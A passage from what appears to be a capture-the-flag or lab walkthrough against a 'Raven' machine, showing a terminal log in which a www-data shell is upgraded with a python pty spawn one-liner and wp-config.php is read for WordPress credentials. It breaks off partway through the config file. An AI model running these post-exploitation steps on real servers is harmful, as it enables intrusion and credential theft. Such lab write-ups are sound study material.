 $ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html$ cd /var/www/html
cd /var/www/html
www-data@Raven:/var/www/html$ ls
ls
Security - Doc  contact.zip  elements.html  index.html  service.html  wordpress
about.html      css          fonts          js          team.html
contact.php     dayu.php     img            scss        vendor
www-data@Raven:/var/www/html$ cd wordpress
cd wordpress
www-data@Raven:/var/www/html/wordpress$ ls
ls
index.php        wp-blog-header.php    wp-cron.php        wp-mail.php
license.txt      wp-comments-post.php  wp-includes        wp-settings.php
readme.html      wp-config-sample.php  wp-links-opml.php  wp-signup.php
wp-activate.php  wp-config.php         wp-load.php        wp-trackback.php
wp-admin         wp-content            wp-login.php       xmlrpc.php
www-data@Raven:/var/www/html/wordpress$ cat wp-config.php
cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *